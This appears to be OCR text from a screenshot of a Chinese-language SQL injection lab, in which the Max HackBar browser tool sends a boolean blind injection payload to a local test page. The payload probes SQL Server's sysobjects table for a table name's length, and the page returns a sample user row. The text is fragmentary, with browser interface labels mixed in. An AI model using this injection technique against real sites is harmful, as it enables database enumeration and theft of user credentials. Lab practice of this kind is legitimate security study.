 192.168.159.135:8080/get.aspx?i
ascii码查询 ascii码转换器 ascii
192.168.159.135:8080/get.aspx?id=1 and (select count(*)
IP
学习
移动设备上的书签
sql:
select * from users where id=1 and (select count(*) from test.dbo.sysobjects where name in (select top 1 name from test.dbo.sysobjects where
xtype='u') and len(name)=5)=1
Result:
id username password age
1 saul saul520 19
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 Cookie Editor Max HacKBar
SQL Error Based WAF XSS LFI Bypasser Other + - Max HackBar
Load URL
Split URL
Execution
http://192.168.159.135:8080/get.aspx?id=1 and (select count(*) from test.dbo.sysobjects where name in (select top 1 name from test.dbo.sysobjects
where xtype='u') and len(name)=5)=1
Post Data Referrer Reverse Base64 | Url | MD5 SHA1 SHA256 ROT13
saulGoodman